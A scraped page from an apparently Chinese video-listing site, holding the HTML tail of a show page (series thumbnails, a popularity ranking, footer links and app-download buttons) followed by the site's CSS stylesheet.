          <div class="img_wrapper lazyload" data-original="/upload/vod/20251127-1/54e39517a184eb5ae0696e33569bc145.jpg"></div>
          <p class="name" >怪奇物语第五季</p>
          </a> </li>
                <li><a href="/voddetail/2594.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230104-2/9a83b14f9fd99b11c4ffba4407341c15.jpg"></div>
          <p class="name" >摩登家庭第十一季</p>
          </a> </li>
                <li><a href="/voddetail/54968.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230105-16/efdb26d01613a29303e482a32b57639e.jpg"></div>
          <p class="name" >泰坦尼克号2012电视剧版</p>
          </a> </li>
                <li><a href="/voddetail/1104.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230104-1/f4fd4ee2a4ecba7bcb80834d43bd6978.jpg"></div>
          <p class="name" >爱·恋第二季</p>
          </a> </li>
                <li><a href="/voddetail/110595.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20241005-1/ca342889996796872b1b0b44b49271ae.jpg"></div>
          <p class="name" >背着善宰跑</p>
          </a> </li>
              </ul>
      <div class="clear"></div>
    </div>
        <div class="nytitle con_c2title bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">热播榜</a></li>
      </ul>
    </div>
    <ul class="con_list_phb">
            <li class="list_one"><span>1</span><a href="/voddetail/125587.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="/upload/vod/20251127-1/54e39517a184eb5ae0696e33569bc145.jpg"></div></a>
        <div class="list_no1_con"> <a href="/voddetail/125587.html" class="no1_tv_title" >怪奇物语第五季</a>
          <p class="top_desc">1987年秋天，裂缝开启让霍金斯小镇伤痕累累，主...</p>
          <p class="pview">播放指数:20102℃</p>
          <a href="/voddetail/125587.html"  class="top_btn" rel="nofollow">查看详情</a></div>
      </li>
            <li class="list_two"><i  class="active">2</i><span>3993℃</span><a href="/voddetail/11352.html" >性爱自修室第一季</a></li>
            <li class="list_two"><i  class="active">3</i><span>3878℃</span><a href="/voddetail/57385.html" >欲望都市  第一季</a></li>
            <li class="list_two"><i >4</i><span>2885℃</span><a href="/voddetail/126038.html" >斯巴达克斯：亚述家族</a></li>
            <li class="list_two"><i >5</i><span>1790℃</span><a href="/voddetail/18442.html" >同志亦凡人第四季</a></li>
            <li class="list_two"><i >6</i><span>1027℃</span><a href="/voddetail/120797.html" >星期三第二季</a></li>
            <li class="list_two"><i >7</i><span>1023℃</span><a href="/voddetail/1104.html" >爱·恋第二季</a></li>
            <li class="list_two"><i >8</i><span>1018℃</span><a href="/voddetail/110595.html" >背着善宰跑</a></li>
            <li class="list_two"><i >9</i><span>903℃</span><a href="/voddetail/54968.html" >泰坦尼克号2012电视剧版</a></li>
            <li class="list_two"><i >10</i><span>851℃</span><a href="/voddetail/53714.html" >低俗怪谈 第一季</a></li>
            <li class="list_two"><i >11</i><span>801℃</span><a href="/voddetail/18768.html" >性爱自修室第二季</a></li>
            <li class="list_two"><i >12</i><span>719℃</span><a href="/voddetail/57383.html" >欲望都市 第三季</a></li>
            <li class="list_two"><i >13</i><span>698℃</span><a href="/voddetail/60041.html" >绯闻女孩  第二季</a></li>
            <li class="list_two"><i >14</i><span>647℃</span><a href="/voddetail/1103.html" >爱·恋第三季</a></li>
            <li class="list_two"><i >15</i><span>593℃</span><a href="/voddetail/12599.html" >亢奋第一季</a></li>
          </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="small_foot">
  <div class="f_01">
    <div class="foot-search">
      <form id="f_form" name="f_form" method="post" autocomplete="off" action="/vodsearch/-------------.html">
        <input type="submit" class="f_serbtn" value="">
        <input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索">
      </form>
    </div>
    <div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> | <a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a> | <a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> | <a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a> | <a target="_blank" href="/rss/sitemap.xml" target="_blank" title="sitemap" rel="nofollow">sitemap</a> | <a target="_blank" href="/rss/index.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div>
  </div>
  <div class="f_03">
      <div style="float:left;width: 50%;padding-left: 15%;">
          <a href="https://download.ldg02.com/upload/appload/_W2A__laodage.app__20230107010533.apk"><img src="/template/a_0001-ad/images/android.png" alt="安卓下载" style="width:110px"/></a>
      </div>
      <div style="float:left;width: 50%;padding-right: 15%;">
          <a href="https://download.ldg02.com/upload/appload/laodg.mobileconfig"><img src="/template/a_0001-ad/images/apple.png" alt="IOS下载" style="width:110px"/></a>
      </div>
      
  </div>
  <div class="f_02"> 本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/>
    Copyright © 2020-2026  邮箱：<font></font>  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><font>湘ICP备2023002209号</font></a>   </div>
</div>
<div class="v_right hidden-mobile">
  <a class="v_icon1_out" href="#" target="_blank"> <i class="fa fa-user"></i> <br>
  个人 <span class="v_mask"></span></a>
  <!--<a href="javascript:;"> <i class="fa fa-wechat"></i><br>
  公众号 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_wechat.png"> </span></a>
  <a href="javascript:;"> <i class="fa fa-qq"></i><br>
  QQ群 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_qq.png"> </span> </a>
  -->
  <a href="/gbook.html" target="_blank"> <i class="fa fa-commenting"></i> <br>
  留言 <span class="v_mask"></span></a>
    
  
  
  
  <a href="javascript:;" class="v_icon6_out" style="border-bottom: 1px solid white;!important"> <i class="fa fa-arrow-up"></i><br>
  顶部 <span class="v_mask"></span> </a>
  
  
  
   <a href="javascript:;" class="v_icon6_out"> 
      <i class="fa fa-cloud-download"></i><br>
      APP下载 <span class="v_mask"></span> <span class="icon_code"> 
          <div>
            <img src="/template/a_0001-ad/images/qrcode/qrcode_and.png" id="qrcode">  
          </div>
       
           <div>
               <img src="/template/a_0001-ad/images/qrcode/qrcode_ios.png" id="qrcode1">
           </div>
      </span>
  </a>
 
</div>
<div class="logout-bg"></div>
<div class="logout-box">
  <form action="/user/logout.html" goUrl="refresh">
    <div class="logout-title">退出将无法使用会员功能</div>
    <div class="logout-content">
      <p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p>
      <p><i class="fa fa-youtube-play"></i>全新的交互式体验</p>
      <p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p>
    </div>
    <div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div>
  </form>
</div>
<style>
.small_foot .f_03 {
    background: #1D282A;
    color: #fff;
    text-align: center;
    padding-top: 20px;
    line-height: 25px;
}

@media screen and (min-width: 980px){
    .small_foot .f_03 {
        display: none;
    }
    .small_foot .f_03 div{
        padding-right: 0!important;
        padding-left: 0!important;
    }
}

#qrcode{margin-top: -88px;}
#qrcode1{ margin-top: -46px;} 
.v_right .icon_code img {
    height: 156px;
    width: 156px;
    margin-top: 5px;
}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<span class="mac_hits hide" data-mid="1" data-id="51749" data-type="insert"></span>
<span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="51749" data-sid="" data-nid=""></span>
<span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/voddetail/51749.html" data-name="惊世谎言" data-pic="/upload/vod/20230105-13/6ccccdeb1fae3b50208335d25f14a234.jpg"></span>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.laodg.cc/template/a_0001-ad/css/style.css?v=20221110
body_size: 29913
content:
/* CSS Document */ :root {
  --theme-color: #FEBF4B;
}
div, form, dl, dd, dt, ul, li, p, img, a, span, pp, s1, s2, s3, s4, input {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
h1, h2, h3, h4, h5, h6, h7, h8 {
  margin: 0;
  padding: 0;
  font-weight: normal;
}
* {
  padding: 0;
  margin: 0
}
input {
  -webkit-appearance: none;
}
html {
  min-height: 100%
}
html {
  overflow-y: scroll;
}
body {
  font-family: "Microsoft YaHei";
  font-size: 14px;
  color: #202E31;
}
ul, ol, li {
  list-style: none
}
.clear {
  clear: both;
  font-size: 0px;
  line-height: 0px;
  font-size: 0px;
  height: 0;
  overflow: hidden;
  width: 100%;
}
input {
  font-family: "Microsoft YaHei";
}
img {
  border: 0
}
.l {
  float: left;
}
.r {
  float: right;
}
a {
  color: #202E31;
  text-decoration: none;
  word-wrap: break-word;
}
a:hover {
  color: var(--theme-color);
  text-decoration: underline;
}
.red {
  color: var(--theme-color);
}
.hide {
  display: none !important;
}
.wrapper {
  width: 1200px;
  margin: 0 auto;
  padding: 20px 0 0 0;
}
.wrapper1 {
  width: 1200px;
  margin: 0 auto;
}
.maskbg {
  position: absolute;
  width: 100%;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(rgba(225, 225, 225, 0)), to(rgba(0, 0, 0, .8)));
  background-image: -moz-linear-gradient(top, rgba(225, 225, 225, 0), rgba(0, 0, 0, .8));
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  -ms-filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00ffffff', endColorstr='#80000000');
  z-index: 0;
  _background: #000;
}
.scrollLoading {}
.header {
  width: 100%;
  min-width: 1200px;
  height: 100px;
  position: relative;
  z-index: 20;
}
.body-bg .header {
  min-width: 1220px;
}
.header .logo {
  width: 400px;
  height: 100px;
  overflow: hidden;
  position: absolute;
  z-index: 20;
  left: 0%;
  display: block;
}
.header .logo::before, .header .logo::after {
  content: '';
  width: 50%;
  height: 100%;
  background-color: var(--theme-color);
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: block;
}
.header .logo::after {
  width: 95%;
  right: 0;
  transform: skew(-20deg);
}
.header .logo .logo-box {
  display: block;
  width: 90%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
  z-index: 1;
  background-image: url("../images/logo.png");
}
.header .logo a img {
  height: 100%;
}
.header .h_n_01 {
  width: 100%;
  height: auto;
  background: #202E31;
}
.header .h_n_01 ul, .header .h_n_02 dl {
  display: block;
  width: 1200px;
  height: 40px;
  margin: 0 auto;
}
.header .h_n_01 .hd_list ul {
  width: auto;
}
.header .h_n_01 ul li, .header .h_n_02 dl dd {
  float: right;
  color: #9b9b9b;
  margin-left: 20px;
}
.header .h_n_01 ul li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.header .h_n_01 ul li a {
  color: #9b9b9b;
  line-height: 40px;
  text-decoration: none;
}
.header .h_n_01 ul li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
.header .h_n_01 ul li a:hover {
  color: #fff;
}
.header .h_n_02 {
  width: 100%;
  height: 60px;
  overflow: hidden;
  background: #F2F2F2;
  position: relative;
}
.header .h_n_02 dl {
  height: 32px;
  margin-top: 13px;
  position: relative;
}
.header .h_n_02 dl .nav-wrap {
  float: right;
  max-width: 900px;
  overflow: hidden;
}
.header .h_n_02 dl .nav-wrap .nav-slide {}
.header .h_n_02 dl dd {
  margin-left: 10px;
  transform: skew(-20deg);
  float: left;
  width: auto;
}
.header .h_n_02 dl dd.nav-switch {
  margin-right: 10px;
  background-color: #fff;
  float: right;
}
.header .h_n_02 dl dd span {
  display: none;
  float: left;
  width: 10px;
  height: 32px;
  overflow: hidden;
}
.header .h_n_02 dl dd a {
  display: block;
  float: left;
  font-size: 17px;
  padding: 0 8px;
  line-height: 32px;
  text-align: center;
  position: relative;
  transform: skew(20deg);
}
.header .h_n_02 dl dd.dh_active, .header .h_n_02 dl dd:hover {
  background: var(--theme-color);
}
.header .h_n_02 dl dd.dh_active a, .header .h_n_02 dl dd a:hover {
  text-decoration: none;
  color: #202E31;
}
.header .h_n_02 dl .hd_search {
  position: absolute;
  right: 0;
  z-index: 10;
  background-color: #F2F2F2
}
.header .hd_in {
  height: 28px;
  overflow: hidden;
  line-height: 28px;
  border: 2px solid #FFBF4A;
  border-left: none;
  color: #999;
  font-size: 12px;
  vertical-align: top;
  background: #F2F2F2;
  border-radius: 0;
}
.header .hd_search .hd_serbtn {
  width: 40px;
  height: 32px;
  overflow: hidden;
  border: none;
  vertical-align: top;
  cursor: pointer;
  background: url(../images/btm_menusearch.png) no-repeat;
  border-radius: 0;
}
.hd_fBox {
  float: left;
  margin: 0 0 0 30px;
  display: inline;
  position: relative;
  z-index: 100;
}
.hd_fCont {
  box-shadow: 1px 1px 2px #eee
}
/*历史记录*/
.hd_hist {
  display: none;
  position: absolute;
  z-index: 101;
  top: 37px;
  left: 50%;
  margin-left: -124px
}
.fixdh_fbtn {
  position: absolute;
  z-index: 100;
  top: 37px;
  left: 50%;
  margin-left: -124px;
  width: 248px;
  height: 10px;
  display: none;
}
.hd_hist .hd-fBtn a {
  color: #e73c31
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist {
  width: 218px;
  padding: 0 15px 0;
  font-size: 12px;
  line-height: 1.5em;
  border: 1px solid #d9d9d9;
  border-top: 2px solid #e03835;
  background: #fff
}
.hd_hist .hd_fArr {
  background: url(../images/btn.png) no-repeat -88px 0;
  display: inline-block;
  width: 11px;
  height: 7px;
  overflow: hidden;
  position: absolute;
  top: -6px;
  left: 50%;
  margin-left: -5px;
}
.hd_hist .hd-fBot {
  background: #f8f8f8;
  border-top: 1px solid #f0f0f0;
  height: 31px;
  padding: 0 15px;
  margin: 0 -15px;
  line-height: 31px
}
.hd_hist .hd_tab {
  height: 26px;
  line-height: 26px
}
.hd_hist .hd_tab .his-btn {
  cursor: pointer;
}
.hd_hist .hd_tab .his-btn:hover {
  color: #e73c31;
}
.hd_hist .hd_tab .hd_on {
  width: 56px;
  height: 26px;
  font-size: 14px;
  text-align: center;
  line-height: 26px;
  float: left;
  margin: 0 1px 0 0
}
.hd_hist .hd_tab .hd_on a:hover {
  text-decoration: none
}
.hd_hist .hd_tab .hd_on {
  background: #e73c31
}
.hd_hist .hd_tab .hd_on a {
  color: #fff;
  line-height: 26px;
}
.hd_hist .hd_no {
  margin: 114px 0;
  font-size: 16px;
  color: #999;
}
.hd_hist .hd_mb {
  color: #999;
  margin-right: -3px;
  border-top: 1px dashed #d3d3d3;
  height: 26px;
  line-height: 26px;
}
.hd_hist .hd_cf {
  padding: 8px 0;
  height: 34px;
}
.hd_hist .hd_btn {
  background: #e73c31;
  width: 100px;
  height: 34px;
  line-height: 34px;
  color: #fff;
  text-align: center;
}
.hd_hist .hd_btn:hover {
  text-decoration: none;
  color: #fff;
  background: #e55359
}
.hd_hist .hd_btngrey {
  background: #fff;
  border: 1px solid #dedede;
  width: 98px;
  height: 32px;
  line-height: 32px;
  text-align: center;
}
.hd_hist .hd_btngrey:hover {
  text-decoration: none;
  border-color: #e73c31
}
.hd_list {
  position: relative;
  margin: 5px 0 5px -15px;
  padding: 0 0 0 15px;
  overflow: hidden;
}
.history-function {
  overflow: hidden;
  padding-top: 10px;
}
.history-clear, .history-close {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background: linear-gradient(to right, #ff850b 0, #ff5945 100%);
  color: #fff !important;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  line-height: 20px !important;
  border-radius: 10px;
  float: left;
}
.history-close {
  float: right;
}
.header .h_n_01.hd_list ul {
  width: auto;
}
.header ul li.his_item a:hover {
  color: #e73c31;
}
.hd_list .info {
  color: #999;
}
.his_item {
  position: relative;
  height: 30px;
  margin: 0 0 0 -15px;
  padding: 5px;
  line-height: 30px;
  border-bottom: 1px dashed #EFEFEF;
  float: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  overflow: hidden;
}
.header .h_n_01 ul li.his_item a {
  line-height: 30px;
}
.his_item a {
  font-size: 14px;
}
.his_item a i {
  margin-right: 8px;
}
.his_item a:hover {
  font-size: 14px;
}
.his_item .action {
  display: none
}
.his_item .hd_xian {
  padding: 0 0 0 8px;
  margin-left: 8px;
  background-position: left -77px
}
.hd_hist_tab {
  margin-top: 4px;
  margin-bottom: 15px;
  padding-left: 15px;
  margin-left: -15px
}
.header .h_n_01 .hd_list ul {
  height: auto;
}
.hd_hist_tab .on {
  background: #f5f5f5
}
.hd_hist_tab .on .action {
  display: block
}
.hd_hist_tab .on .info {
  display: none
}
.hd_hist_tab .on a {
  color: #e73c31
}
.hd_scrollbar {
  margin-left: -15px;
  padding-left: 15px
}
.hd_scrollbar .his-item {
  margin-right: 5px;
  padding-right: 5px
}
/*版权*/
.foot {
  margin: 40px 0 0 0;
  background: #f7f7f7;
}
.foot_inner {
  width: 1200px;
  margin: 0 auto;
  padding: 40px 0 30px 0;
  font-size: 13px
}
.foot .footmap {
  width: 80px;
  margin: 0 0 0 32px;
}
.foot .map_name, .foot .foot_tj {
  font-size: 16px;
  height: 30px;
  line-height: 30px;
  display: block;
}
.foot .footmap a, .foot .foot_tj a {
  display: block;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
}
.foot .footmap a:hover, .foot .foot_tj a:hover {
  font-size: 15px;
}
.foot .foot_tj {
  width: 300px;
  margin: 0 0 0 32px;
}
.foot .foot_tj a {
  display: inline-block;
  width: 80px;
}
.foot .foot_zt {
  margin: 0 0 0 32px;
  width: 220px;
}
.foot .foot_zt .zt_name, .foot .app_name {
  height: 30px;
  line-height: 30px;
}
.foot .foot_zt .zt_name a, .foot .foot_zt .zt_name a:hover, .foot .app_name a, .foot .app_name a:hover {
  font-size: 16px;
}
.foot .foot_zt img {
  border: 1px solid #cacaca;
}
.foot .foot_zt a p {
  width: 176px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
}
.foot .foot_zt a:hover p {
  font-size: 14px;
}
.foot .foot_right {
  width: 200px;
  margin: 0 0 0 32px;
}
.foot .foot_right p {
  line-height: 30px;
  height: 30px;
  color: #a9a9a9;
}
.foot .db_foot {
  color: #a9a9a9;
  line-height: 28px;
  text-align: center;
  padding: 0 0 20px 0;
}
.foot .db_foot a {
  color: #a9a9a9;
}
.foot .db_foot a:hover {
  color: #e13f3d;
}
/*内页 黑色头部*/
.small_nav {
  height: 50px;
  line-height: 50px;
  background-color: #202e31;
  position: fixed;
  width: 100%;
  z-index: 99;
  top: 0px;
}
.small_nav .nav_box {
  width: 1200px;
  margin: 0 auto;
}
.small_nav .logo {
  padding-top: 5px;
  padding-bottom: 5px;
  width: 180px;
}
.small_nav .logo a {
  display: block;
  overflow: hidden;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
  background-size: contain;
  height: 40px;
}
.small_nav .nav {
  max-width: 600px;
  overflow: hidden;
}
.small_nav .nav li {
  float: left;
  padding: 0 0 0 20px;
  margin: 0 0;
  width: auto;
}
.small_nav .nav li a, .small_nav .nav_r .nav_a a, .small_nav a.nav_jl {
  color: #9b9b9b;
}
.small_nav .nav li a:hover, .small_nav .nav_r .nav_a a:hover, .small_nav a.nav_jl:hover, .small_nav .nav_r .nav_b a:hover {
  color: #fff;
  text-decoration: none;
}
.small_nav .search {
  padding: 11px 0 0 0;
}
.small_nav .search_text {
  width: 150px;
  height: 28px;
  line-height: 28px;
  margin-right: -8px;
  border: 0;
  background: #fff;
  padding-left: 8px;
  border-radius: 0;
}
.small_nav .search_btn {
  background: url(../images/btm_topsearch2.png) no-repeat;
  width: 38px;
  height: 28px;
  cursor: pointer;
  border-radius: 0;
}
.small_nav ul.nav_r {
  float: right;
}
.small_nav ul.nav_r li {
  float: right;
  color: #9b9b9b;
  margin-right: 20px;
}
.small_nav ul.nav_r li.user_login {
  background: url(../images/ico_user.png) left center no-repeat;
  padding-left: 18px;
}
.small_nav ul.nav_r li a {
  color: #9b9b9b;
  text-decoration: none;
}
.small_nav ul.nav_r li a:hover {
  color: #fff;
}
.small_nav ul.nav_r li.his_item a:hover {
  color: #e73c31;
}
.small_nav ul.nav_r li a.history {
  background: url(../images/ico_history.png) left center no-repeat;
  padding-left: 20px;
}
.small_nav ul.nav_r li a.look_rand {
  background: url(../images/ico_random.png) left center no-repeat;
  padding-left: 20px;
}
/*内页底部*/
.small_foot {
  width: 100%;
  min-width: 1200px;
  height: auto;
  overflow: hidden;
  position: relative;
}
.body-bg .small_foot {
  min-width: 1220px;
}
.small_foot.bottom {
  position: absolute;
  bottom: 0;
}
.small_foot .f_01 {
  background: #202E31;
  color: #fff;
  text-align: center;
  margin-top: 50px;
  padding: 20px 0 30px;
}
.small_foot .f_01 .foot-link {
  margin-top: 30px;
  line-height: 1.5;
}
.small_foot .f_02 {
  background: #1D282A;
  color: #fff;
  text-align: center;
  padding: 20px 5px;
  line-height: 25px;
}
.small_foot .f_02 font {
  color: #FEC04B;
}
.small_foot .foot-search {
  width: 700px;
  height: 80px;
  overflow: hidden;
  position: relative;
  margin: -35px auto 0;
  background: url(../images/footsearch_bg.png) no-repeat;
}
.small_foot .foot-search input {
  float: right;
  margin-top: 20px;
}
.small_foot .foot-search input.f_serbtn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  margin-right: 70px;
  cursor: pointer;
}
.small_foot .foot-search input.f_in {
  width: 255px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.small_foot a {
  padding: 0 8px;
  color: #fff;
}
/* -------------分页开始---------- */
.pages {
  height: 36px;
  padding: 30px 0px 20px 0px;
  text-align: center;
  color: #FFFFFF;
  line-height: 0;
  font-size: 0px;
  overflow: hidden;
}
.pages em {
  font-style: normal;
}
.pages .pagego {
  height: 30px;
  line-height: 30px;
  padding-bottom: 2px;
  margin-left: 5px;
  margin-right: 10px;
  padding-right: 15px;
  background-color: #FFFFFF;
  border: 1px solid #000;
  color: #0066FF;
  font-size: 14px;
  display: none;
}
.pages .pagebtn {
  display: none;
}
.pages a, .pages span, .pages em, .pages label {
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  margin: 0 1px;
  padding: 0 16px;
  color: #666;
  overflow: hidden;
  vertical-align: middle;
  background-color: #fcfcfc;
  border: solid #dcdcdc 1px;
}
.pages span.pagenow, .pages a:hover {
  color: #202E31;
  font-weight: 700;
  background-color: var(--theme-color);
  border: solid var(--theme-color) 1px;
  text-decoration: none;
}
.pages span.disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.pages .prev {
  padding: 0 10px 0 20px;
  background-position: 0 7px;
}
.pages .next {
  padding: 0 20px 0 10px;
  background-position: right -20px;
}
/* -------------分页结束---------- */
/*弹窗*/
#ym-window {
  background: #fff;
  overflow: hidden;
  font-size: 12px;
}
/*header*/
.ym-tl {
  padding-left: 3px;
  background: #CFD7EC url(../images/title_bg_left.gif) no-repeat 0 0
}
.ym-tr {
  padding-right: 3px;
  background: #CFD7EC url(../images/title_bg_right.gif) no-repeat right 0;
}
.ym-tc {
  background: #CFD7EC url(../images/title_bg_center.gif) repeat-x 0 0;
  overflow: hidden;
  height: 25px;
  line-height: 25px;
}
.ym-ttc {
  height: 3px
}
.ym-header-text {
  font-size: 12px;
  font-weight: bold; /*color:#fff;*/
  color: #000;
  margin-left: 5px;
  float: left
}
.ym-header-tools {
  float: right;
  margin-top: 5px
}
.ym-header-tools strong {
  display: none
}
/*body*/
.ym-ml {
  background: url(../images/win_l.gif) repeat-y 0 0;
  padding-left: 3px;
}
.ym-mr {
  background: url(../images/win_r.gif) repeat-y right 0;
  padding-right: 3px;
}
.ym-mc {
  background: url(../images/content_bg.gif) repeat-x 0 0;
  padding: 0
}
.ym-body {
  overflow: auto;
  padding: 0;
  font-size: 12px;
}
/*button*/
.ym-btn {
  text-align: center
}
/*footer*/
.ym-bl {
  background: url(../images/win_lb.gif) no-repeat 0 bottom;
  padding-left: 3px
}
.ym-br {
  background: url(../images/win_rb.gif) no-repeat right bottom;
  padding-right: 3px
}
.ym-bc {
  background: url(../images/win_b.gif) repeat-x 0 bottom;
  height: 3px;
  font-size: 3px
}
/*icon*/
.ymPrompt_alert { /*padding-left:90px;*/
  background: url(../images/info.gif) no-repeat 20px 50%
}
.ymPrompt_succeed {
  padding-left: 90px;
  background: url(../images/right.gif) no-repeat 20px 50%
}
.ymPrompt_error {
  padding-left: 90px;
  background: url(../images/err.gif) no-repeat 20px 50%
}
.ymPrompt_confirm {
  padding-left: 90px;
  background: url(../images/ask.gif) no-repeat 20px 50%
}
.ymPrompt_alert .ym-content, .ymPrompt_succeed .ym-content, .ymPrompt_error .ym-content, .ymPrompt_confirm .ym-content {
  padding: 50px 0 0
}
/*图标公共定义*/
.ym-header-tools div {
  cursor: pointer;
  width: 16px;
  height: 16px;
  float: left;
  margin: 0 1px;
  background: url(../images/ico.gif) no-repeat 0 0;
}
.ymPrompt_close {
  background-position: -16px 0 !important;
}
.ymPrompt_max {
  background-position: 0 -16px !important;
}
.ymPrompt_min {
  background-position: 0 0 !important;
}
.ymPrompt_normal {
  background-position: -16px -16px !important;
}
/*取消确认按钮样式*/
input.btnStyle {
  background: url(../images/btn_bg.gif) no-repeat;
  width: 80px;
  height: 21px;
  line-height: 21px;
  font-size: 12px;
  color: #183C94;
  border: 0;
  margin: 10px 0
}
/*弹窗-登录*/
.black_overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, .3);
  z-index: 99998;
}
input, textarea, select {
  font-size: inherit;
  font-weight: inherit;
  resize: none;
  outline: 0
}
.clear-input {
  display: inline-block;
  padding: 0 10px;
  font-size: 16px;
  line-height: 1;
  color: #777;
  background: #FCFCFC;
  border: 1px solid #CCC;
  border-radius: 3px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .05);
  -webkit-transition: color .2s linear, border-color .3s linear
}
.btn18 {
  font-size: 18px;
  padding: 0 15px;
  border-radius: 3px;
  height: 36px;
  line-height: 36px
}
/*幻灯*/
.bann_slid {
  width: 660px;
  height: 316px;
}
.comiis_wrapad {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: relative;
}
.bann_show {
  height: 100% !important;
}
.bann_show li {
  overflow: hidden;
  display: block;
  width: 100%;
}
.bann_show li .art-slide-item {
  padding-bottom: 30%;
  background-image: url("../images/placeholder.png");
}
.comiis_wrapad img {
  display: block;
  width: 1200px;
  height: 582px;
  border: none;
}
.comiis_wrapad .index-slide-item {
  display: block;
  width: 660px;
  height: 316px;
  border: none;
  background: url(../images/placeholder.png) no-repeat center center;
  background-size: cover;
}
.comiis_wrapad .channel-slide-item {
  width: 1200px;
  height: 0;
  padding-bottom: 40%;
}
.bann_show div.title {
  position: absolute;
  bottom: 0;
  _bottom: -1px;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, .5);
  height: 50px;
  padding-left: 18px;
}
.bann_show div.title .img_tit {
  display: block;
  width: 80%;
  line-height: 20px;
  font-size: 16px;
  color: #fff;
}
.bann_show div.title .img_tit a {
  display: inline-table;
  width: auto;
  height: auto;
  color: #fff;
}
.bann_show div.title .img_tit a:hover {
  color: #FF6;
  font-size: 16px;
}
.bann_show div.title .img_fz {
  display: block;
  width: 70%;
  height: 50%;
  overflow: hidden;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
}
.slidebar {
  position: absolute;
  bottom: 0px;
  right: 6px;
  height: 12px;
  margin: 19px 0 19px 0;
  z-index: 2;
}
.slidebar ul li {
  float: left;
  margin: 0 4px 0 4px;
  width: 12px;
  height: 12px;
  font-size: 0;
  cursor: pointer;
  background: #fff;
  border-radius: 12px;
}
.slidebar li.on {
  background: var(--theme-color);
  font-size: 0;
}
/*推荐*/
.tj_movieBox {
  width: 230px;
  margin-left: 30px;
  height: 316px;
  overflow: hidden;
}
.tj_movieBox .tvBox, .tj_movieBox .movieBox {
  width: 230px;
  height: 160px;
  position: relative;
  padding: 0 0;
}
.tvBox .pian_img, .movieBox .pian_img {
  width: 230px;
  height: 130px;
  display: block;
  background-image: url(../images/placeholder.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.tvBox .pian_img img, .movieBox .pian_img img {
  display: block;
  width: 230px;
  height: 130px;
  border: none;
}
.tvBox .pian_name, .movieBox .pian_name {
  display: block;
  width: 230px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  color: #4e4e4e;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.tvBox a:hover.pian_name, .movieBox a:hover.pian_name {
  color: var(--theme-color);
}
.tvBox .span, .movieBox .span {
  display: inline-block;
  height: 22px;
  line-height: 22px;
  width: 54px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  color: #202E31;
  background: var(--theme-color);
